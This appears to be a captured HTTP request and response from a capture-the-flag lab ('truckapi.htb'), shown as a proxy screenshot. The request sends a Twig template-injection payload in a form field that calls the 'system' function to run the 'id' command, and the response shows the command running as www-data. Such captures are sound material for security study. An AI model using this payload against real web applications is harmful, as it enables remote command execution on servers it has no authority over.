 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.252.185:56116
3 Content-Length: 55
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://83.136.252.185:56116
9 Referer: http://83.136.252.185:56116/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 api=http://truckapi.htb/?id={{['id']|filter('system')}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 05:56:39 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 Array", "location": "134 Main Street"}